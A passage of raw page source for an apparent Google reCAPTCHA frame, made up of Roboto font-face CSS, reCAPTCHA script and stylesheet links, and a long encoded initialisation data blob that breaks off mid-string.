U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EKOzReRxsL-SLjsv6Ojwmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EKOzReRxsL-SLjsv6Ojwmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EKOzReRxsL-SLjsv6Ojwmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22I2BeHsOKMFHCkMKcwpLCvcO0c8KVwo7DhWXDnsKWwqPDvnNmw4rCjMKfIsOeO8OiRHRILMK3YzBhNijCtVFtw6BlGxlwOMO8w5/Dj0nDpUTDmMODPMOWaMOkwqnCpMK9wozCjjcAw45Uw60lclMMwrbDnMKfJ0YKVMONwopjT8K3woPClwTDhsKmKsKnaMKydsKFScKVw6BZwqJdw6gRw74KwpUFaTHDshnCk35Jw749w54lGD/CmsKLwozCvsOyGVDDuQvDrMK7wqjCug9hw6rDicKfD8KNSMO6wpjDtWNAwqPCuAfDi8OMwoTCncKBGsKiMiErw4DClHZ8wpgZwqJIK2JhSGPDgMOLwrpRRzpvw7/CqC/DhCDDgScoLkV5CRABwrRqw5fCusOiwpPCj8K7b8ORw4cVwqoBwqERwqfDjMOZwpzDg8K/LsKZHQ8lX1dET8OUw717w6MiwoAewqDCgwcafFJYacKbD8KOREzCjMOgfn50wrbClcOXwqLCr2/DhWfCuMOFwovCtMKTw6cvwp3DscOqw4rCvglSKMKewqPDs8K/w5IQTMOpw5PCo8OOwpAtLMOJAizCjGsiwqzCiMOPPEvDlCNGw6xTejpMRkzClMOUeBcTw4dLwrc4YBlpekUNw4bDsMKMwpxbwpYpEmsfccKoCAh8EcKXwoPCgcKZfMOoccO7w5TCpMKlLcO/AsKuw4YFwqowwr/ChsK3w6oCwoB6w5DDkMKnM8KPfcKlRzjDucK5w7AhN0vCssOAPXPDvzbDoGzCuXwDYS/[base64]/DtMKfTsKkw4E0LMOpe8KqXBvCksKMwqQvw7nClTPCtw4iVjTCqgUFwqPDjg01ZSnCgSDCnMONWMKfwqw+fBLDusKTKmYew77Cv8O6w7zCkMKkcMOTwqVcOHjCjcONYEM8w6rCik/CscKjw7zDnHLDl2HCv8K/VENnD8KJw6IiMlTDrcKBwqA/FFvCsMKsZsKDAB48LsKhbDIDFMK9ZcK3E04SS8Kqw7zDvMKUPsK4ZTUFw6bDkwoLw4TChw7Dp8KAw5AHD0PCrsKWe8KfGsOGesKPCyJ1w404w6/[base64]/DhCbCsMOjw7HDpMO3fsOqwpvDicOdG8Kowo3Dg8OFw4Q0TcOnwpgGw4TCjQQXwrtfw7MkwrgJcD3DohZ9w4k8VsKcdsOfdcKgw6lnGcKMaMKWw6rCpcO/[base64]/CrgfDiDfCs387wqxqNDECBTvChsOvLsOJwr0ONRoMYRrDnMKjSHhmXWpybMOMXsOSEy9mcwrCpsOJccKmLk1ZbxJafBEFwpXDtw55AMO1wrfDshnDn1cHw5ofwpZJLGsOw7XCm1vCk0/CgcKCw5NHw4IRcsOBwqoSwr/CuMKOZ3zDsMOKYcKpH8K+w6jDiMOJw4PCrSjDhwsnNx/CtwVyLXfCmcOVw7AKwrnDvsKTwrLDrSQUwrg0NnbDnB0IwrHDnhTDimp8wrzDhXvDlivClcKVw5opO8ONHcKVw5zDkMKCU00gw6TDncOZBDcqWsO3ZTfDrhQ3w53DjGRnTMOHwot5FBnDo3RFw4LDvsOzwrs5wpJxwqjDkMOewq5mGGPCjjBYwoBkwo/CosO9ZsKXw43DvMKOJTldw6I8NMKODjDDvUJKXXjCncKefFjDn8Kxw5jDjhljwpDCisOpwoM1w5rCt8OGw5/[base64]/Cvk3Cv8KOW8OWYQ/DlsOIJ8KOWsKIBgDCkMOdwpPDkHlpL8OREMKGw4DDvjHDu8Ozwo/CgsK3YcK7wpvCpMO/wrLDuhJUQ8KYccONEx8hc8O7BgrDrSTDh8KqWcKNWMKdwojCj8K9DDbCiMKZwprDhThsw5/[base64]/w5/Cs3HDvQAvw6diASx+W8KXJcOqw5HCv8OcfFjCjMKxcsOAw54qZMKTw7YIwqfDjl0pH8K/[base64]/wp3CgEzCjsOddnp3F8O0w7jDj3k6w4HCs8OmdMK/w5lQMMKISnPCgcKfwrvCgwXCoRo9wr0WYF16w5TCvhNKw6RIw6HCisKiw7TDvcOSIEoewqEwwrxCP8KGemnCoS3ClRluw4rCusOGKsKPelJlwrRXwq/CgAwMTjUbJiZxwpbCmsKmC8O/woLCuMObJiUdDT4aDVPDjVDDisKYd2nDlcK9HsKuV8OJw5QKw5w6w5LCrktJPcOHwqMLUMOYw5LCs8O6DcOjcRLCtMKEBxjClsOsNsO/[base64]/CtUsVw7/[base64]/[base64]/[base64]/Cn8KIO1HCtH3DrRJlwprCocOKSBJVVmcswq4bw4rCkhwNw7xaVsOMwq8Ew4kdw6vDphdqw4hgwqvDmGcQHMKFBcOuEyLDoTNdcMOfwrgkwpbCiAQMwq1+wqlrQMKrwpMXwqvDm8K1w74+YxLCk2/ChcOJTlvCtMO2PFLClsKtwrhHXWknGyhuw7UeS8KlAUNAFikpHMOpdsKzw7FEMjzDgEFFw6p8wot3w5HCoFfCosO6Z1MRPsKaKAZxN3XCoV59C8OPw7MuZcOvMFHCqGsIKSnDisK/w67DsMKWw7jDv0PDusK9BEvCtMOrw5jDkMOMw7xADlw6w71GPcKGwrZiw6g7OsKYNzjDqsKDw5TDjMOnwpPDjjNQw6sOEsK1w7vDgivDi8O1TsOyw41Awp4Rw5New5ECWXPCj2onwpZwZ8Oyw7YjJcKSTMKYNjVbwoPDhibCqw7CsXDDrT/[base64]/wpDDg1piW8KuwpLChWbDolVww5/[base64]/w6vDvcK5w57ChsOOFUEpLMOkBQjDg0DDmwBYwqHCvcKxwq7Duz7DjMKzKAPDmcKIwpjCtMOrMCbChEfCvGIYwqTDgcKCIMKNRMKow4FbwpLDtMOjwrkrw7TCgMKBw5zCuRnDpwt2FsOywqUyCmjCqMK/w7fCnsOmwobCmVbCo8O9w7TCv03Dj8Kmw67CnsKbw5ctETtMdsOdwpo/w49yPsOkWAYmWcKBPUTDpcKOBMKJw4/[base64]/Dnm/Ds8KtwrsqwonChcOFwoh7SzBFWsOzYklWwpLCijVyTEROG8Ohd8OBw4zDjCRvwo7CqRllw6HChcOOwoREworCqWvCmUPCscKoS8OUFsOQw6h4wrN0wqnDl8O2ZF5NaDzCi8Kgw5Fww4/CoCwWw7F3EsKywqfDm8KmIcKnwo7Do8Kvw4lCw55VZ0pbwohGfiXCiw/[base64]/cTbDnGsYwp4Lw582w4Jaw6Y1w6XDv8Oww4YLJMKKNwHCn8K/wrx1w53DmX3DrMOhwr0GH3VQw6PCgcKqw5FpCDZMw5HCp2DCmsO7c8OZw6/CtQcIwrlawqdAw7jCiMK4wqZUNgrClynDqj3DhsK+VMKbw5gjw7/Cv8KIPzvDsT7CiEvDiQHCnsOoYcK8RMKjfQzDusO8w4DDmsOcdsO0wqbCpsO3VsK7JMKRH8KXw4tDQMOsHMOEw5bCgMKTwocxwq9ew7sPw4AXw5/DisKaw7bCusKlRWcEZgFkQmdYwqpfw6vDm8Otw5XCuBzCtMKoX2oZwrJIcUELwp8NeEDCpCLCqRAxwpxJw6YKwoUqw4sywojDqiJ4X8Oww5bDsQV9wo3CqXLCl8K1U8Kjw4nDrsKOwq3DnMOvw77DohzDi3hqw7vCtENuI8ORw4Aiw5bCrAbCo8KIXMKOwq/DqsO/[base64]/wr57w5fCvEHDhh7CvApWwo/CiEnDu3XCjSLDjcOYw6Yiw49QMWjDqsOtwqozw6ovPMKCw47DgcOmwpLClCl2wpnCucOkDsOswrLDjcO0w6lew7bCs8Kyw78AwonCi8OhwrlUw6XCsWI/woHCuMKhw6hzw7Ybw5UlcMK0aynCjWnDrcKaw5s7wo3DucOfbm/CgsOjwo/CqkVCNcKkw4ouwq3CtMK/KsKCPwTDhjTCogfCjGcHFcOXYFXCvcOywpRywq9FZcKVwpbDuDzDosOBd2fCk2hhO8K5TcODPkjCrELCqkTDhgR3VsK0w6PDiAJqT3l1d0N5QGxAw7JROlPDg1zDvcKKw7PCukZDdmLDskQkICnDiMOuw6R3F8KUCFo8woRlSHxUw4PDnsOnw6PCvgAJwqd/UiY4wql7w4HDmBFQwp0XPMKjwoDDp8Ofw6A8w5JsCsOFwqTDl8KsJMOZwq7Dp2fDrCLCqsOowrDDtx8UMS4fw5zDsjnCssOXFC3CgHt+w5LDgFvCkgVOwpdkwqDDscKjw4VqwrHDswnDrMKmwrMnEAkrwrw9KMKIwq7ChGbDjnvCrh7CsMOFw75Xwo/Cj8Omwp/Drg8yd8KSwrPDjMK1w48RPmPCs8Opwr9LBMK7w7TChsO+w7zDo8KDw5jDuDnCmcKlwo9Xw6pGw7o0MMOZT8KqwoZYCcKzw5bCg8Oxw4MXTREXKg7DuWHCvk7DgGvCtlQsZ8KJdsO3H8KiPjVvw4xPLR/DlXbChMO9H8O0w77DtVURwrFLecKAO8K2w4QIWcKTPcOoKDJawop7Lg1uacO7wofDqj/Cq2x3w7fDlsK+YMKAw7DCmzbCq8KUWcO+CxNoDsKUdzlTw6cTwpUjw65cw648w4FkW8O9woAdw7fDm8O0wpY+wrDDpUokb8KxX8OwIcK0w67Ds00vFcKdMMKJbnDCkGjDsF3DsX1PZU3DqzQ0w5XCiV/[base64]/[base64]/WGLDtUUOw7PDiMKJXCHCnsO1wp3Du3LCn8K+R8O3SMOtbMKZw4/CisO7KsOQwpFxw7tuHsOEw4NrwowQZXZowoV/[base64]/wqllIzRDw4DDmsOew4YpQ0nCvMOaBcO1wp7CgMKpw5zDviDDucKgNHnDvE/CgTPDmmYudcKcwqHCm23Ct2UeHBXDjiFqw5DDi8OwfGg5w4wKw4wmw6PCvMKKw5kew6EJwqHDu8O4fsOQBcOmD8Kiw6bDvsKawpFiBsO7QUFbw7/Ch8K4b2NSD1BPR2Q8w4nCim1zQy81ZlrDswjDlgPCiX8zwqzDgzNTw5DDkD7DgMOlw74mKi15D8O7PHnDl8KhwpM8Zw3Chn0vw57Cl8KCdcOuJwTDlA8/wqM4wpQGDsOuJ8OIw4/[base64]/XxHDgcKLT3LDnQLCpMKLYsKMFHwLO8OOw5tuW8Ohci7DuMOdAsKnw5xtwrMrIX7DjcOSCMKSaVvDvcKDwo0tw4Ekw4zCkMOtw51JTWUYQsKnw7c1HsOZwr0ZwqN7wolhCcKGRCbCpsKDOcOCAMKnZx/CpMONwoHCl8OIXU5fw53DqCcIAhrDmEjDoi4Hw6fDszTChRcudE/Cs0c5wpbCh8KBwoDDjRYQwonDvsOywoHCp3woOMKjwq5UwptqKMOOIgXCmcO+EcKgFHLDg8KLwr4qwo8FP8Ktwr3ChVgCw6/DqcKPDCHCtBYTw5NWwq/DkMOTw4Qqwq7CiUdOw6thw4c1Ri3Cl8OFKcKoI8K0E8KpYMK6DjhwZiJ3UX/Du8OMwo3DrkNvwq55wrbDh8ODfsKdwo/[base64]/w5XDpgnCo8KCJcObwrXCmcKvw6jCll3DscOGwqNjN2nDlcKLw4LDh29aw7RnegTDuiZEUsOiw7TDlFNgw6xZJ3HDncKzazhYd3Ygw7vCvsOIAHDCvnJ5w6IIw4PCv8O7XsK0AsKSw4xuw4trasKgwpbDqcK1QQ/CjErDmz4owq3DhQZ/P8KCYnh5Bkp/[base64]/w4dTwrJhwr5eY8KsORfCpcO3wqDDnMOuAsKvw4bDvnEgesOLc1HDhSJ+QcOee8O8w6RDA3p3wolqwoLCncOZaEfDnsKkKMOUAMOOw7TCgwxBBMKsw7BSTS7CrmjDvzvDq8Kew5hkInnDpcKTw63DjUFXQsKNwqrDm8OfXDDDk8OTw6wTIkNDw7sIw4PDj8O/GcOow6jDgsKhw5kbwq9gwqMwwpfDn8KLcMK5Z3zCu8OxTHAgbkPCoiNBVQvCksKccMObwqogw5FVw7Yuw4vDsMKDw71/w7XCtcO5w7c5w7bCrcO7wrsHEsO3B8ObacOXOHBMITnCpsKwNsK2w6nCvcK5w5HCqjwywq/DrTtMDAfDqnHDllPDp8OCXgPDlcKdTFJCw7LCrsKhwohkf8KLw6MOw4cDwrhpLihxMcKrwrdWwprCvVPDv8KkCA3Cqm/DqsKcwpwUfHtoLSrDosOxGcKbfsKxWcOsw5AGwp3DhsO0KMOcwrx9HMOxOGzDkn1pwrvCr8Onw6smw7TChcO7wpIvesK8Z8K8QsKmZsKzWjLDmF90w64Yw7nDkiBhwqfDrMKkwq7Dr0gAU8Olw7wgZ28Sw7pcw4ltI8KeScKIw5jDsRwSecKfEz/CqRoSw6VHQWvDpMKow4MvwrLCqcKUBWkKwqldKTZ0wr9FPcOOwoA3c8OVwo/[base64]/CrsOZw7DCiGTCmwdYw6HCqsOhw7IqQlBpNMKgIBfCixTCq1oDwpjCk8Opw4nDjSfDnipTCDxQYMKhwoUiWsOrwrlHwpF1GsOcwqLDqsOpw7wNw6PCp15BJB3Cj8OMw6JDDsK6wqXDv8OQwq/CohBswq5MXXY8YFpRw7BawqY0w6RyPMO2GsO6w4nCu19MJ8OIw43DsMO3PgENw43CpXDDp0XDqzrCvsKQeABAB8OIRsODwplDw6DCqX3Ck8Oew5jCucO9w7RfVkRFWcOJdT/CscO+LgI3w5hGwqfDt8OewqLCisOzwpDDpDxnw4TClMKFwr5kw6LDjDp+wpLDpsKLw7IPwpNLV8OOQcObw6/DkVtpQyxywpPDnMKjwrrCvVPDv2TCpyrCrFnChz3DqWwrwrolYznCu8Kmw4HCp8KgwphBKT3CisOEw5bDtVtXJ8Kgw4LCmRQHwr1QIXk3wqQgLjHDnXIyw7FQAX96wo/CuWEvwpFjGcOpRTvDonzDgsOUw77DjMKHUMKywpUbwrTCvMKUw6h7K8OxwqXCmMK8M8KLVgLDuMOzBzrDuUZXMMKUwoHCusOCVcOQbMKcwo/CoGTDohTDoCPCpgHCrsO9GRw1w6Zyw4fDmcK6FVHDpXTCkiRxw4bCtMKQAsKewpwDw45+wqnCgcKWecOxDgbCvMK/w43DlF7CnDHDr8O3w5JGOMOucwMRZsK8F8K6LsKybkAkH8OrwrsmISXCk8KlUsK5w5oBwoJPcX1+wpwYwpjDlcOjesKtwqFLw5TDvcK2w5LDtlYYBcK3wq3DhwzDnsOpwoNMwqddw4zDjsO3w77Cth5cw4JZw4tNw6jCqjPDn1x4G1lLEsOUwpAjfsK9wq/DnmPCt8Omw7VIfcOWRHDCt8KwBz0zbAMHwo1BwrYdQHnDpcORWkPCrsKtN0QEwpVtB8Ogw5zCj2LCrRHCjybCqcKJwq/Cm8OJdsKoZjrDuVtMw6VpN8O7w6srwrEFJsObWgXDr8KKP8KBw4PDpMKIZW0gPsKHw7PDiFZywqrCpVDCgcOEPMOeNArDhALCpyHCrsOmG2fDqBFqwo1SG2BqCsKHw707J8O5w6fCvmvDlmrDv8KFwqPDoylAwojDgw5YbMKCwrHDqTbCiB5yw4/DjFQjwr7Ch8KFYMONM8Ksw4DClHxAdzDCundewqY1dALCmk4Xwq3Cl8KBR2Yzw59GwrVhwoAKw58YFcO9HsOgwpZ8wq4sQHfDnn8mKMOiwrDCuwlSwp8SwoTDk8OlI8K2H8OoJlEJwpwiwonCg8O1XMK8JGlsF8OPBiLDjWbDn1rDhcOqQ8Ohw4USHsOXw7DCr0MFw6/[base64]/H8OHCcOyCcOzcMKnw6Z9w65YcGALU00ew6LDoXnDjWptwq/[base64]/Bk/Du27DpRsqw6XDq8OdeTjCjiYcb0HDnCoPw6IkCsO8PTfDqyzDjcKTV284EkLCnwEAw4s6W3oywrF1w6o/[base64]/CjnXCk8K1DzLDiSnDnhrCthjDux/DnhrCojXDhsKxUMKaF2rDv8O6TUcvMxhQUCzCmH8TYw9zS8KNw47DvcOtWcOKRMOsLcKIdRQBfjVVw5LCncOyHBplw4/DmwbDvcO4wpnDmB3Do144wo9fwop0dMKKwpjDo2UiwonDlmfCkMKuCMOzw6gDO8K1WAZwEMKsw4ZGwqzDiz/Dm8OWw4HDrcKfwrA7w6nDmlbDvMKYb8Ksw6zCo8OOwoDCsE/CulhrWUnCuScKw5gOw7PCizPDlsKjw7LDhzsNE8Khw4jDrcKEWcO3w6M7w5TDscOrw57ClMODwrXDksOPLQcLSDgnw5NcKsOCDMKoWwBABWJhw5TDgsKNwqFhwrPCqzkvwoJFwobDoXTDlRdMwr/Cmj7CvsOzBx9TXEfCtMKrXMKkw7cVUcO5wqbCo2zDisKMBcOoQzTDkCIVwpPCiyDClyAPbMKRwozDvCjCusOpFsKidW4yQsO3w4AHQCzCiwbCkWw/JsOgTsK5w4zDn3/Dr8ORaWDDjiTCmx4decK7w5nChgbCpEvCqGrCjBLDmmjCskdkXgjDnMKULcO0w57CnsK/Sn0WwrTDv8KYwpp1Z04gH8KGwptvGMO/w6p0w7vCosK4QX8jwrzCngkQw6jDhX0Swo0vwrVyan/ChcOvw6XCt8KlYyHCqHXClMKRN8OQwoV4V0XCnlTCp2YnLMOnw4stUMObKSjDg2zCqz0Sw4dQNU7DjMKvw65pwq7DqVDCiUUua1hZasOTXjYqw7RrEsOmwpU/[base64]/CmMOhw4M5aH3DrsOzw7nCiXLDicKhw47CrcORwr8AV8ORbcKAbMOmesKPwoQrYsOweAsaw7jDng4tw6tvw5HDth7DosOlXMOeGBbDpsKvw4LDjxV2wr0gODQ2w4sUdsK/MsOMw7JRPSZUw51eHybCg1ZKQ8OyfTMuUsKRw4LCtgRhb8KBBMOfE8OrKSLDslbDp8ODwozCq8KfwoPDnsOhY8KvwqE7TsKLw6wNwr/[base64]/w6rCg8OdZC5WbXrDscO1w7YQw4fDjMK/FEsTwrJEcsONRcKfeQXDryIWw7dcwqjDh8KVEcO7fRs4w7bCqGlOw77CuMOfwpHChkkNYwHCqMKGw4psIDJMGcKhPgUpw6R8wpsrd0nDpsOgG8OUw75qw6Bbwr0bw7ZLwpN2w6PCln/CqU8lNsOPAwIWZ8OLF8OuSy3CkjEDBHxBNyo+EMK8wr1nw5NAwr3DkcO9O8KtfcKvw4/DmMO3L0LCkcKpwrjDqBg3wpBww5jCtMK7KsKpKcOUFyI5wrAqd8OkCEk1wpnDmz7DunJJwrU5MhDCkMK3MXBFEj7CgMOOw51+acKOw7DCh8OSw5nDihwcelrCk8K4wozDmGUgwoHDgsO0wpwlwo/[base64]/CojHDun8bw7/CizNdGsOEwrw/wox/[base64]/CgMKIEsOnw7w1QcKyM8K+AsOoEmxiw4pUw6pdw5dLwonChzBVwrlPU0DCh1I7w57DhcOLFwodSldMc2bDoMO/wrXDmxB4w7YwF0hwHXlfwrQcSVAKB0MzJnrCphVNw5XDhy7CrcK1w7DCrlZkPxs8wovCn0vCgcO7w7cdw41Dw6HCjcKFwpAlfQHCl8KiwqkmwppuwpfClsKYw4fDn2hIdDZ7w7JdSnc/WiXCu8Kxwq4pEkJgRmN9wovCk0jDlELDmRHCqDnDpcKWQTIDw4zDqhpSw6zCm8OcPwPDhMOLK8KUwrZzWsKew4FnExzDgF7DklDDimkdwp1yw7w5ccKOw6cdwrJEKl96wq/[base64]/CosO7w4QiwpbCksOLw5vDjUHCni0tBHcqIsO6woR2eMKewofCiMKBbMKQPMK/w718wq/DnmjCrMKnamxlBwzCrcKcCcOFwqHDmMKMcC/CsBvDpGRNw63Cj8Opw5sIwr/DjlvDu2HCgQ1sYUExIcK7UcOZRcOJw7oBwq8cMAnDs3Fow6Z/FnjDgcOgwppda8Kpwo46YEtSwrxww5s0EsOrYxbCm2Q8aMOPNCU/UcKNwpk/w5rDhMOgdS/DvgLDgBTCvMOpJibCg8Oxw7/DjXDCjsO3wq3DhxVNw7LCt8O4IDpCwpcaw54sLDrDvVpLH8Obw6ZhwpHDnyNlwpEGXMOBVcKtwoXCj8KFwrjCunUsw7NswqTClsO/wpvDs2XDlcOHFcKowofCqiJTe0o9CyrDl8KFwoFnw6pDwq43HMKNP8K1wozDo1bCnQoVwq9NL2HDj8Kywod6Z0oqK8KrwoU2eMKEa21NwqMEwoN5WAbCqsOhwpzChMOoD19Sw4DDv8OdwovDoT/Cj3LDvVDDosO9wopLwr8iw4HDj0vCiwhdw6wxdHLDvsKNESbDr8K1NBXCm8OacMK9CjfDlsK2wqLCmn0acMOiwpfCoykPw7VjwrbDpgkzw6syaB8rLsOjwpAAw7wqwqpoBlV1wrwowopSF38YHMK3w5rDlmYYw4FsfD4pQVXDisKsw6twRcOTMsO0MMO8HMKDwq/CrhosworCl8KRaMK1w5dhMsOtXypaMl1rwp83wqVKJsK4GkDDhV8uIsK6w6zDn8KFw6B8CgDDtMKsVEhtdMKEwpjCs8O0wpnDrsOrw5bDtMOxw4rDhlhlacOqwrULYX8Awr3DvlnDu8OEw47CocO+YsKOw7/CqsKDw5DCvSZGwrUnbcOzw7Zhw7x5w4HDosOkB0XCiXbCmitVwrhTH8OWw4vDpcKwYMO9w5zCkcKBw7tiETHCksKDwozCpcOKclrDon1fwrjDiBUOw63CmG/CmFF2bnpCA8OIYUo/[base64]/QsKtNsOhM1o4PH9sP0o/XQPCrBTDvwbCj8Kqwrx/wofDjMKkVl0cdBZkwpZqJMOkwqPDtcOawr9KYcKsw5R1dsKOwqAresK5FjDCnMKnUQHCrcOTFns/U8Orw7ZsUil6KnDCt8OERGlRCGHCvUsKwoDCoAdXw7DCnTrCm3tuw6/DlMKmcyHCtMK3W8KMw7coV8Onwrl5w6tCwpzCncO8wrMSfE7DssOECng1wovDrQJQO8KQTSvDvhINJn/Cp8KabwbDtMOHw5gKw7LCuMOZG8K+Yz/DrcKTEX5LZUZAf8KXJFsQwo9OXsOyw6DCkFFsN2rCoAnCphwDVcKxwoJVe1ZLaBHCkcKHw6keNsKcZsO7eUR8w6RLwr/[base64]/[base64]/CuAd0wqrDlMKPccKVe8OgeRPDtTA0XD7DkGDCiwTDmQ8twoxvM8Ojw59CA8OgRcKvGMOUwoxIYh3DlsKZw5J0IcOew4ZgwqvCuVJVw7HDpxFke2J/LQfCicKfw4llwqXDtcOpw48nw7TDgUQrwoUAZ8KLWsOdYcKowpHClMKhKhTClEYUwpcIwpgOwpQww6dbOcOvw7fCjgIAO8OBID/[base64]/woUJwpcHwp4mVMK4w7PCvsOmbyoqAsOuwo95w7zCozpOHsOBQUnCs8OSGsKKdcO2w7pOw7ZMcMOHE8KYE8OHw6/DrMKww67CrsOregTCssOkw4YCw77DiQp/wpV2wr/DmzMrwr/[base64]/CtMKVeUcUwq1xw4/DhcOFw45kFMKjSMOaw50QwrAla8Olw6/DicKqw51DdsOXRhTCujfDu8KYWgzCgTJHB8OewoAEw4zCocKJICbCoRs/JsKmc8K6Ki8kwqMrBsO9ZMO6WcKGw7xAwrZZG8KKw6Qdfjt3wolzSMKPwoZXw5dmw6HCpRhJLcOLwo8iw70Ww4nChsOcwqDCvsOyR8K3XTc8w4AnTcOfwrrDqSDDlMK3wpLChcKbCA3DqB3Cu8KOYsOnOW01Am4xw5bDqMO5w70/wo9Ew6psw7JtchpGR1knwqzDuGBkLMK2wqjCosOkJnjDscKRCk4QwpIaCcOxwo7CksONwqZnWkYKwo5xYsKGDjXCnMK3wqYDw6vDv8O0LsK7FMK5ScOROcK2w7zDtcOCwqHDgAjCgcOuU8OuwqB+XUHDvTvDksOnw7bDp8Oaw4TCgzfDhMOpwo90EcKfJcK6Dl0/w4wBw7gDcSMALcOURArDjz3CsMOVWwzCjTnDpGUAM8O/[base64]/CmS1awrw5w79TAsKBNntaHRbCqcKYYwRZNDB6woglwqDCpH3CvjVuwrAQPsOTAMOEwoFTa8O+OmkTwpXCu8K8b8O0wqHDpXpdHcKMw5zCh8OxXCDDgcO0QcO9w4PDnMKtFsOZVcOHwqHDqH0Yw64dwrnDpkRmXsKGFy9Ew7fDsA/Cu8OUYcOrRcK8w4nCp8OMF8Kvwp/DssK0wpZBWhAAwrnCucOow5lGQMKFfMOiwpYEYsKLw6cNw6zCtsOuZcOLw5HDr8K5L3XDhwHDs8K+w43Cm8KQRgxVNcOQaMOFwqkvwoQkK2YFChJcw6rCiXPCkcKpeRPDr3/Chxw6ESbDoi4FWMK+TMOtNlvCm23CrsKowqNzwp4NJBjDpcOuw6hZX0rCthHCq1ZDPMKsw4LCnykcw5zDnMKQZ24/w7jDr8OjcXbDv2cXw6oDUMOILsOAw5fCg3zCrMKnworChsOiwqdMYcOmwqjCmi9yw6/Di8ORXgPCvRJvQC3Ck1jDv8OFw7t2HxnDiGjDk8OEwpoAwpjDkXzDjSQywpTCuznClMOCBwMDGWzChj7DmcO5w6fCvsKycW7CnXbDhMOGesOjw4bChRBnw6coFcOURAh0e8OAw5c7wq/DijxXZcKPJjoIw4DDrMKAwpTDqsKMwrfCqMKsw68GA8K8woFRwq/CrcONMlgMw7jDosK9wqHCncKQbsKlw5IIBn5nw74VwohMDmZwwqYOHsKNwqkiKgDDuSdYSDzCr8Kxw4bChMOOw7tZGW3ClyfClhXDu8OzLgPCni3DvcKGw69ewqXDvMOVQcKVwoUUExRcwqvDjcKLWDVlGcO2VMOfBWDCssO0wp5AEsOQFBYpw6/CvMOcQcOYwpjCt23CvE8SGHMVQFPCicKjwqPCsmkmTsOZEcOowr/DpMO+PcOWw4l+E8KUwopmwqYQwprDv8KhCsOjw4rDh8K9BcKYw4jDvcOuwoTDlkHCqXRUw69hA8K5wrfCpsKBfMKaw4/DiMOGBzljw7rDusO+GsKifcKKwqgvTsOpB8Kgw5VrW8KjcBF3wonCjMO0KjBDDMKjw5XDnxdLTDHChcObKsOxQ3EpUGbDksKxGD1dU3IyCsOiVHbDqsOZeMK5GsOMwrjCvcOgewrCrU0yw5DDgMOkwpTCjsOaWQPDqF/[base64]/wr7Cp8OQKy7CicKcw5nDkVgFwrzCi3zCjsOve8KdwozCj8KrejrDgWjCj8KHJMKGworCt2JGw5zCvMOFw6JvXMKCHkDDqsKXbkVzw6HCpwFKacOowph+SsKuw7hKwrkIw5MkwpwMWMKDw43Cr8K/wrXDsMKlAwfDgF3DlQvCsTpWwrLClwkia8Ksw7d9f8KKIj0PLhVgKMOcwrHDqsK4w5rCtcKOc8O5Cz4dIcObdXMYwpbDjsKNw67CkMOmw5Eiw7FbGMOYwr3DniLDh2cVw6YKw4lXwqPCvkUOLU1lwp1rw7/Cq8KyU2QecMOmw4kyMVR5woIiw74wKn8AwqjCnEjDkUIYacKiSxvDqcOwEgohAEvDr8KJwofDlztQY8Orw7vCr2FhJkjDgyLCkXc5wrNaLMK5w73CnMKTDXpVwpHCtDrCiTVCwr0Zw4XCukIYfAcwwrzCgsKeC8KDDRvCvFzDicKqwrbCsn9Za8KYdn7DojLCrsO/woRrXS3CncKvaBYkPAnDhcOuw